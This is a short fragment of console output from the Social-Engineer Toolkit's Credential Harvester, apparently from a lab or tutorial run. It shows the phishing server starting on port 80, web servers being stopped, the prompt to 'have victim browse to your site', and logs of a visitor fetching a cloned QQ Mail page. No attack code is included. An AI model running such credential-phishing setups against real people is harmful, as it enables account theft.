 fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[ ok ] Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
10.10.10.129 - - [07/Oct/2019 03:32:56] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.10.10.129
10.10.10.129 - - [07/Oct/2019 03:32:56] "GET /index.html HTTP/1.1" 404 -
directory traversal attempt detected from: 10.10.10.129
10.10.10.129 - - [07/Oct/2019 03:32:56] "GET /zh_CN/htmledition/images/logo/qqma
il/qqmail_logo_default_200h.png HTTP/1.1" 404 -
directory traversal attempt detected from: 10.10.10.129
10.10.10.129 - - [07/Oct/2019 03:32:58] "GET /ptui_ver.js?ptui_identifier=000DD9
6E1AFF2C9B16A15DDD9294A6C05B27828445BDB3E7F8BBF7DA&v=0.8978811
" 404 -
重生信息安全